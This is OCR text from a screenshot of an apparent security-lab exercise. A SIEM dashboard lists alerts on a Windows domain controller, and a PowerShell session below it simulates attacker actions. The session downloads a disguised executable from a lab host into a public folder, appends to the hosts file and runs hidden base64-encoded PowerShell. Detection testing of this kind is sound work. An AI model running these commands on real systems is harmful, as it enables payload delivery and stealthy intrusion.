 manager.name: kali agent.id: 002 Add filter
Count
15
10
5
0
23:05:00 23:06:00 23:07:00 23:08:00 23:09:00 23:10:00 23:11:00 23:12:00 23:13:00 23:14:00 23:15:00 23:16:00 23:17:00 23:18:00 23:19:00
timestamp per 30 seconds
113 hits
Nov 20, 2026 @ 23:04:31.690 - Nov 20, 2026 @ 23:19:31.690
Export Formatted Reset view 771 available fields Columns Density 1 fields sorted Full screen
timestamp agent.name rule.description rule.level rule.id
Nov 20, 2026 @ 23:18:54.938 Win-DC01 C:\\Windows\\SysWOW64\\whoami.exe binary in a suspicious location launched by C:\\Windows\\SysWOW64... 4 92066
Nov 20, 2026 @ 23:18:54.936 Win-DC01 Executable file dropped in folder commonly used by malware 15 92213
Nov 20, 2026 @ 23:18:49.406 Win-DC01 Windows User Logoff 3 60137
Nov 20, 2026 @ 23:18:49.405 Win-DC01 Windows Logon Success 3 60106
Nov 20, 2026 @ 23:18:35.662 Win-DC01 Windows command prompt started by an abnormal process 4 92052
Nov 20, 2026 @ 23:17:49.410 Win-DC01 Windows User Logoff 3 60137
Nov 20, 2026 @ 23:17:49.409 Win-DC01 Windows Logon Success 3 60106
Nov 20, 2026 @ 23:17:45.313 Win-DC01 Suspicious Windows cmd shell execution 3 92032
Nov 20, 2026 @ 23:17:45.312 Win-DC01 Windows command prompt started by an abnormal process 4 92052
Nov 20, 2026 @ 23:17:44.363 Win-DC01 Integrity checksum changed. 7 550
Nov 20, 2026 @ 23:17:33.356 Win-DC01 Windows User Logoff 3 60137
Nov 20, 2026 @ 23:17:24.787 Win-DC01 Windows command prompt started by an abnormal process 4 92052
Nov 20, 2026 @ 23:16:49.409 Win-DC01 Windows User Logoff 3 60137
Nov 20, 2026 @ 23:16:49.409 Win-DC01 Windows Logon Success 3 60106
Nov 20, 2026 @ 23:16:37.728 Win-DC01 Windows User Logoff 3 60137
Rows per page: 15 1 2 3 4 5 ... 8
Right Ctrl
Microsc
Edge
Simple_R
1
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::8f7:9c7a:cafd:af9a%6
IPv4 Address. . . . . . . . . . . : 192.168.56.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
PS C:\WINDOWS\system32> Invoke-WebRequest -Uri "http://192.168.56" -OutFile "C:\Users\Public\update_patch.exe"
Invoke-WebRequest : Unable to connect to the remote server
At line:1 char:1
+ Invoke-WebRequest -Uri "http://192.168.56" -OutFile "C:\Users\Public\ ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest]
, WebException
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestComm
and
PS C:\WINDOWS\system32> Invoke-WebRequest -Uri "http://192.168.56.101:8000/update_patch.exe" -OutFile "C:\Users\Pub
PS C:\WINDOWS\system32> Add-Content -Path "C:\Windows\System32\drivers\etc\hosts" -Value "`n192.168.56.101 internal
PS C:\WINDOWS\system32> powershell.exe -NoP -NonI -W Hidden -Enc dwBoAG8AYQBtAGkA
company\administrator
PS C:\WINDOWS\system32>
Completed Ln 33 Col 25 100%
Search
8:20 PM
11/20/2026
Right Ctrl
60°F
Clear
Search
10:20 PM
11/20/2026